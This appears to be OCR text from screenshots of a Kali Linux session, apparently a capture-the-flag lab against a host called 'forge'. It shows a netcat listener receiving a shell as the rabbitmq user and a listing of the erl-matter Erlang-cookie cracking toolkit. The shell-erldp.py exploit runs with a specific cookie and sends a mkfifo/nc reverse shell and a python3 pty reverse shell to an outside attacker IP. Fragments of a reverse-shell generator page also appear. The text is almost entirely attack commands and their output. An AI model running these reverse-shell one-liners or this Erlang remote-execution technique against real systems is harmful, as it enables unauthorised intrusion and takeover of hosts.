 ┌──(kali㉿kali)-[~]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.14.101.136] from (UNKNOWN) [10.201.80.20] 43760
rabbitmq@forge:~$ id
id
uid=124(rabbitmq) gid=131(rabbitmq) groups=131(rabbitmq)
rabbitmq@forge:~$
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Copy
Reverse Bind MSFVenom HoaxShell
OS All Name Search...
PowerShell #2
PowerShell #3
PowerShell #4 (TLS)
PowerShell #3 (Base64)
P0wny Shell (Webshell)
Python #1
Python #2
Python3 #1
Python3 #2
python3 -c 'import
os,pty,socket;s=socket.
[os.dup2(s.fileno(),f)f
Shell Encoding None
┌──(kali㉿kali)-[~]
└─$ cd Documents/erl-matter
┌──(kali㉿kali)-[~/Documents/erl-matter]
└─$ ls
barrier.c dictionary-erldp.py erldp-proxy.py LICENSE
bin-seeds.py Docker-experiments.md erldp.py Makefile
bruteforce-erldp.c Dockerfile.erlang erldp-warning.png README.md
bruteforce-erldp.py erlang.py example.dist revert-prng.sage
complete-cookie.c erlang.pyc Internet-scan.md sample-cookies
complete-cookie.sage erldp.c jsmn.c seed-distribution.png
crack-hash.c erldp.h jsmn.h shell-erldp.py
crack-prng.c erldp-info.nse leaked-cookies sweep-default-cookie.py
┌──(kali㉿kali)-[~/Documents/erl-matter]
└─$ python2 shell-erldp.py 10.201.80.20 25672 GyKZSQkGr5Zy3ZzD
[*] authenticated onto victim
10.201.80.20:25672 $ rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/bash -i 2>&1|nc 10.14.101.136 4444 >/tmp/f
^CTraceback (most recent call last):
File "shell-erldp.py", line 167, in <module>
reply = recv_reply(sock)
File "shell-erldp.py", line 147, in recv_reply
terms = [t for t in erl_dist_recv(f)]
File "shell-erldp.py", line 87, in erl_dist_recv
data = f.recv(length)
KeyboardInterrupt
┌──(kali㉿kali)-[~/Documents/erl-matter]
└─$ python2 shell-erldp.py 10.201.80.20 25672 GyKZSQkGr5Zy3ZzD
[*] authenticated onto victim
10.201.80.20:25672 $ python3 -c 'import os,pty,socket;s=socket.socket();s.connect(("10.14.101.136",4444
));[os.dup2(s.fileno(),f)for f in(0,1,2)];pty.spawn("/bin/bash")'